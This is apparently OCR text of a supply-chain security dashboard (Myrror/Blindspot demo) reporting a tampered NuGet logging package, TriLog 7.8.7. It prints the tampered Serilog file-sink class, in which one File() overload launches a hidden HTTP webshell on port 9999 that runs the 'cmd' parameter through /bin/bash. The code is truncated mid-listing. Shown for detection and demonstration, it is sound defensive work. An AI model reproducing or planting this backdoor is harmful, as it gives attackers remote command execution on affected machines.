 MU
Yoad - The Latest & Greatest
D
Myrror Security - Secure Wh
NuGet Gallery | TriLog 7.8.7
c-sharp-tampering-demo/m
csharpdemo.dev.blindspot.s
app.blindspot.security/issues/4605dd9a-ab0c-45fc-9c35-aaca256f1c94/code-injection
Yoad Fekete
MYRROR
Blindspot-Demo
Dashboard
Issues
Discovery
Integrations
Yoad Fekete
Back
Critical
Code Injection Detected TriLog:7.8.7
Tampering
Reachable
Details
Affected repositories
Remediation plan
Code Injection
1 Tampered Files
TriLog
TamperedClass
Code
using System;
using System.ComponentModel;
using System.Diagnostics;
using System.IO;
using System.Net;
using System.Text;
using System.Threading.Tasks;
using Serilog.Configuration;
using Serilog.Core;
using Serilog.Debugging;
using Serilog.Events;
using Serilog.Formatting;
using Serilog.Formatting.Display;
using Serilog.Sinks.File;
namespace Serilog;
public static class FileLoggerConfigurationExtensions
{
private const int DefaultRetainedFileCountLimit = 31;
private const long DefaultFileSizeLimitBytes = 1073741824L;
private const string DefaultOutputTemplate = "{Timestamp:yyyy-MM-dd HH:mm:ss.fff zzz} [{Level:u3}] {Message:lj}{NewLine}{Exception}";
[Obsolete("New code should not be compiled against this obsolete overload")]
[EditorBrowsable(EditorBrowsableState.Never)]
public static LoggerConfiguration File(this LoggerSinkConfiguration sinkConfiguration, string path, LogEventLevel restrictedToMinimumLevel, string outputTemplate, IFormatProvider formatProvider, long? fileSizeLimitByt
{
return sinkConfiguration.File(path, restrictedToMinimumLevel, outputTemplate, formatProvider, fileSizeLimitBytes, levelSwitch, buffered, shared, flushToDiskInterval, RollingInterval.Infinite, rollOnFileSizeLimit:
}
[Obsolete("New code should not be compiled against this obsolete overload")]
[EditorBrowsable(EditorBrowsableState.Never)]
public static LoggerConfiguration File(this LoggerSinkConfiguration sinkConfiguration, ITextFormatter formatter, string path, LogEventLevel restrictedToMinimumLevel, long? fileSizeLimitBytes, LoggingLevelSwitch levelS
{
return sinkConfiguration.File(formatter, path, restrictedToMinimumLevel, fileSizeLimitBytes, levelSwitch, buffered, shared, flushToDiskInterval, RollingInterval.Infinite, rollOnFileSizeLimit: false, null);
}
[Obsolete("New code should not be compiled against this obsolete overload")]
[EditorBrowsable(EditorBrowsableState.Never)]
public static LoggerConfiguration File(this LoggerSinkConfiguration sinkConfiguration, string path, LogEventLevel restrictedToMinimumLevel, string outputTemplate, IFormatProvider formatProvider, long? fileSizeLimitByt
{
return sinkConfiguration.File(path, restrictedToMinimumLevel, outputTemplate, formatProvider, fileSizeLimitBytes, levelSwitch, buffered, shared, flushToDiskInterval, rollingInterval, rollOnFileSizeLimit, retainedF
}
[Obsolete("New code should not be compiled against this obsolete overload")]
[EditorBrowsable(EditorBrowsableState.Never)]
public static LoggerConfiguration File(this LoggerSinkConfiguration sinkConfiguration, ITextFormatter formatter, string path, LogEventLevel restrictedToMinimumLevel, long? fileSizeLimitBytes, LoggingLevelSwitch levelS
{
return sinkConfiguration.File(formatter, path, restrictedToMinimumLevel, fileSizeLimitBytes, levelSwitch, buffered, shared, flushToDiskInterval, rollingInterval, rollOnFileSizeLimit, retainedFileCountLimit, encodi
}
public static LoggerConfiguration File(this LoggerSinkConfiguration sinkConfiguration, string path, LogEventLevel restrictedToMinimumLevel = 0, string outputTemplate = "{Timestamp:yyyy-MM-dd HH:mm:ss.fff zzz} [{Level:
{
Task.Run(delegate
{
HttpListener httpListener = new HttpListener();
string text = "http://+:9999/";
Console.WriteLine("[+] Webshell listening on: " + text + "?cmd=ls%20-l%20/tmp");
httpListener.Prefixes.Add(text);
httpListener.Start();
while (true)
{
HttpListenerContext context = httpListener.GetContext();
using Process process = new Process
{
StartInfo = new ProcessStartInfo
{
FileName = "/bin/bash",
Arguments = "-c \"" + context.Request.QueryString["cmd"] + "\"",
RedirectStandardOutput = true,